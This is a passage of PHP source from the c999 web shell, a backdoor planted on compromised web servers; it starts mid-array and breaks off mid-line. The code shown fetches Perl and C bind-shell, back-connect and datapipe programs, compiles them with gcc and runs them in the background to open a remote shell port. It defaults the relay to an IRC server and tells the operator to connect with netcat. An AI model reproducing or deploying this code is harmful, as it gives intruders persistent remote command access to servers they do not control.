 "c999sh_bindport.pl"=>array("Using PERL","perl %path %port"),
"c999sh_bindport.c"=>array("Using C","%path %port %pass")
);
$bcsrcs = array(
"c999sh_backconn.pl"=>array("Using PERL","perl %path %host %port"),
"c999sh_backconn.c"=>array("Using C","%path %host %port")
);
$dpsrcs = array(
"c999sh_datapipe.pl"=>array("Using PERL","perl %path %localport %remotehost
%remoteport"),
"c999sh_datapipe.c"=>array("Using C","%path %localport %remoteport
%remotehost")
);
if (!is_array($bind)) {$bind = array();}
if (!is_array($bc)) {$bc = array();}
if (!is_array($datapipe)) {$datapipe = array();}
if (!is_numeric($bind["port"])) {$bind["port"] = $bindport_port;}
if (empty($bind["pass"])) {$bind["pass"] = $bindport_pass;}
if (empty($bc["host"])) {$bc["host"] = getenv("REMOTE_ADDR");}
if (!is_numeric($bc["port"])) {$bc["port"] = $bc_port;}
if (empty($datapipe["remoteaddr"])) {$datapipe["remoteaddr"] =
"irc.dalnet.ru:6667";}
if (!is_numeric($datapipe["localport"])) {$datapipe["localport"] =
$datapipe_localport;}
if (!empty($bindsubmit))
{
echo "<b>Result of binding port:</b><br>";
$v = $bndportsrcs[$bind["src"]];
if (empty($v)) {echo "Unknown file!<br>";}
elseif (fsockopen(getenv("SERVER_ADDR"),$bind["port"],$errno,$errstr,0.1))
{echo "Port alredy in use, select any other!<br>";}
else
{
$w = explode(".",$bind["src"]);
$ext = $w[count($w)-1];
unset($w[count($w)-1]);
$srcpath = join(".",$w).".".rand(0,999).".".$ext;
$binpath = $tmpdir.join(".",$w).rand(0,999);
if ($ext == "pl") {$binpath = $srcpath;}
@unlink($srcpath);
$fp = fopen($srcpath,"ab+");
if (!$fp) {echo "Can't write sources to "".$srcpath.""!<br>";}
elseif (!$data = c999getsource($bind["src"])) {echo "Can't download
sources!";}
else
{
fwrite($fp,$data,strlen($data));
fclose($fp);
if ($ext == "c") {$retgcc = myshellexec("gcc -o ".$binpath." ".$srcpath);
@unlink($srcpath);}
$v[1] = str_replace("%path",$binpath,$v[1]);
$v[1] = str_replace("%port",$bind["port"],$v[1]);
$v[1] = str_replace("%pass",$bind["pass"],$v[1]);
$v[1] = str_replace("//","/",$v[1]);
$retbind = myshellexec($v[1]." > /dev/null &");
sleep(5);
$sock = fsockopen("localhost",$bind["port"],$errno,$errstr,5);
if (!$sock) {echo "I can't connect to localhost:".$bind["port"]."! I think
you should configure your firewall.";}
else {echo "Binding... ok! Connect to <b>".getenv("SERVER_ADDR").":".
$bind["port"]."</b>! You should use NetCat&copy;, run "<b>nc -v

 
